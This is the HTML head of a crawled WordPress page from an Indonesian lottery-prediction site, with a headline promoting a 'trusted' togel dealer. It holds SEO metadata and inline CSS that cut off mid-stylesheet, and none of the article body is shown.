

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/
body_size: 26358
content:
<!-- =========================
  Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Jumlahnya Keuntungan serta Keringanan Main di Bandar Togel Dana Dapat dipercaya Wonosobo</title>
	<meta name="description" content="Jumlahnya Keuntungan serta Keringanan Main di Bandar Togel Dana Dapat dipercaya Wonosobo" />
	<link rel="canonical" href="https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jumlahnya Keuntungan serta Keringanan Main di Bandar Togel Dana Dapat dipercaya Wonosobo" />
	<meta property="og:description" content="Jumlahnya Keuntungan serta Keringanan Main di Bandar Togel Dana Dapat dipercaya Wonosobo" />
	<meta property="og:url" content="https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/" />
	<meta property="og:site_name" content="Shojishop" />
	<meta property="article:published_time" content="2023-05-24T10:08:53+00:00" />
	<meta property="og:image" content="https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Jumlahnya Keuntungan serta Keringanan Main di Bandar Togel Dana Dapat dipercaya Wonosobo" />
	<meta name="twitter:description" content="Jumlahnya Keuntungan serta Keringanan Main di Bandar Togel Dana Dapat dipercaya Wonosobo" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/#article","isPartOf":{"@id":"https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/"},"author":{"name":"admin","@id":"https://shoji-shop.com/#/schema/person/602c9409150af928e35e0ab481a0e2b8"},"headline":"Jumlahnya Keuntungan serta Keringanan Main di Bandar Togel Dana Dapat dipercaya Wonosobo","datePublished":"2023-05-24T10:08:53+00:00","mainEntityOfPage":{"@id":"https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/"},"wordCount":2035,"commentCount":0,"image":{"@id":"https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/#primaryimage"},"thumbnailUrl":"https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif","articleSection":["Toto Macau"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/","url":"https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/","name":"Jumlahnya Keuntungan serta Keringanan Main di Bandar Togel Dana Dapat dipercaya Wonosobo","isPartOf":{"@id":"https://shoji-shop.com/#website"},"primaryImageOfPage":{"@id":"https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/#primaryimage"},"image":{"@id":"https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/#primaryimage"},"thumbnailUrl":"https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif","datePublished":"2023-05-24T10:08:53+00:00","author":{"@id":"https://shoji-shop.com/#/schema/person/602c9409150af928e35e0ab481a0e2b8"},"description":"Jumlahnya Keuntungan serta Keringanan Main di Bandar Togel Dana Dapat dipercaya Wonosobo","breadcrumb":{"@id":"https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/#primaryimage","url":"https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4.gif","contentUrl":"https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4.gif","width":960,"height":200},{"@type":"BreadcrumbList","@id":"https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shoji-shop.com/"},{"@type":"ListItem","position":2,"name":"Jumlahnya Keuntungan serta Keringanan Main di Bandar Togel Dana Dapat dipercaya Wonosobo"}]},{"@type":"WebSite","@id":"https://shoji-shop.com/#website","url":"https://shoji-shop.com/","name":"Shojishop","description":"Prediksi Akurat Togel Toto Macau","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shoji-shop.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://shoji-shop.com/#/schema/person/602c9409150af928e35e0ab481a0e2b8","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shoji-shop.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://shoji-shop.com"],"url":"https://shoji-shop.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shojishop &raquo; Feed" href="https://shoji-shop.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shoji-shop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshoji-shop.com%2Fjumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shoji-shop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshoji-shop.com%2Fjumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://shoji-shop.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 